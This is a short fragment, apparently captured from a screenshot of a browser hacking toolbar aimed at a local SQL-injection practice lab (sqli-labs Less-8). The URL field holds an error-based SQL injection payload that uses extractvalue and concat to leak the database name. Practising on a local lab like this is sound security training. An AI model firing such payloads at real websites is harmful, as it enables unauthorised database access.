 Load URL
http://127.0.0.1/sqli/Less-8?id=1' and extractvalue(1,concat(0x7e,select database()))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Welcome Dhakkan